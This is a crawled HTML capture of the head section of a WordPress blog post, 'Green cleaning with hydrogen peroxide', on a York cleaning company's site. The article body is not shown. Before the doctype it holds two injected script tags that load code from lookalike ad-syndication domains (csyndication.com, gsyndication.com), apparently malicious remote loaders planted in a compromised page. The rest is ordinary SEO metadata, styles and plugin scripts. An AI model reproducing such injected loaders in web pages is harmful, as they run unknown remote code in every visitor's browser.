

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/
body_size: 18253
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
    		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://wondermaids.co.uk/xmlrpc.php"/>
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script type="application/javascript">var mkdCoreAjaxUrl = "https://wondermaids.co.uk/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadoAjaxUrl = "https://wondermaids.co.uk/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimisation by Rank Math - https://s.rankmath.com/home -->
<title>Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services</title>
<meta name="description" content="Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services" />
<meta property="og:description" content="Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it" />
<meta property="og:url" content="https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/" />
<meta property="og:site_name" content="Wonder Maids York Domestic Cleaners &amp; Cleaning Services" />
<meta property="article:section" content="Blog" />
<meta property="og:image" content="http://wondermaids.co.uk/wp-content/uploads/2013/07/grimages.jpg" />
<meta property="og:image:alt" content="Green cleaning with hydrogen peroxide" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services" />
<meta name="twitter:description" content="Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it" />
<meta name="twitter:image" content="http://wondermaids.co.uk/wp-content/uploads/2013/07/grimages.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://wondermaids.co.uk/#organization","name":"Wonder Maids York Domestic Cleaners &amp; Cleaning Services","url":"https://wondermaids.co.uk","logo":{"@type":"ImageObject","@id":"https://wondermaids.co.uk/#logo","url":"https://www.wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png","caption":"Wonder Maids York Domestic Cleaners &amp; Cleaning Services","inLanguage":"en-GB","width":"1546","height":"1212"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://wondermaids.co.uk/#logo"}},{"@type":"WebSite","@id":"https://wondermaids.co.uk/#website","url":"https://wondermaids.co.uk","name":"Wonder Maids York Domestic Cleaners &amp; Cleaning Services","publisher":{"@id":"https://wondermaids.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://wondermaids.co.uk/author/admin/","name":"Admin","url":"https://wondermaids.co.uk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/840abae9e116b10c061975026b625286e6ce91cf792bbe9317d6a623c97e73cd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/840abae9e116b10c061975026b625286e6ce91cf792bbe9317d6a623c97e73cd?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-GB"},"sameAs":["https://www.wondermaids.co.uk"],"worksFor":{"@id":"https://wondermaids.co.uk/#organization"}},{"@type":"WebPage","@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#webpage","url":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/","name":"Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services","datePublished":"2013-07-28T17:07:25+00:00","dateModified":"2013-07-28T17:07:25+00:00","author":{"@id":"https://wondermaids.co.uk/author/admin/"},"isPartOf":{"@id":"https://wondermaids.co.uk/#website"},"inLanguage":"en-GB"},{"@type":"BlogPosting","headline":"Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services","datePublished":"2013-07-28T17:07:25+00:00","dateModified":"2013-07-28T17:07:25+00:00","author":{"@id":"https://wondermaids.co.uk/author/admin/"},"publisher":{"@id":"https://wondermaids.co.uk/#organization"},"description":"Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it","name":"Green cleaning with hydrogen peroxide - Wonder Maids York Domestic Cleaners &amp; Cleaning Services","@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#richSnippet","isPartOf":{"@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#webpage"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Feed" href="https://wondermaids.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Comments Feed" href="https://wondermaids.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Maids York Domestic Cleaners &amp; Cleaning Services &raquo; Green cleaning with hydrogen peroxide Comments Feed" href="https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wondermaids.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wondermaids.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wondermaids.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='servicemaster-mikado-default-style-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-child-style-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-plugins-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wondermaids.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='servicemaster-mikado-modules-inline-css' type='text/css'>
@media only screen and (min-width: 769px) and (max-width: 1024px) {
.mkd-revolution-slider {
margin-top: -50px;
}}
body:not(.page-template-landing-page) .mkd-smooth-transition-loader { display:none !important; }
.page-template-landing-page .mkd-smooth-transition-loader { background-color: transparent !important; }

.mkd-homepages-row .mkd-iwt-over{
    visibility:hidden;
}

.touch .mkd-homepages-row .mkd-iwt-over{
    visibility:visible;
}

.no-touch .mkd-homepages-row .mkd-iwt-over{
    visibility:visible;
    opacity:0;
}

.no-touch .mkd-homepages-row .mkd-iwt-over.mkd-appeared { 
    opacity:1;
    -webkit-transition:opacity .8s;
    transition:opacity .8s;
}

</style>
<link rel='stylesheet' id='mkd-font_awesome-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-font_elegant-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-ion_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-linea_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-linear_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-simple_line_icons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-dripicons-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-blog-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-modules-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-blog-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-style-dynamic-responsive-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic_responsive.css?ver=1699365990' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-style-dynamic-css' href='https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic.css?ver=1699365990' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='servicemaster-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wondermaids.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wondermaids.co.uk/wp-json/wp/v2/posts/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wondermaids.co.uk/xmlrpc.php?rsd" />
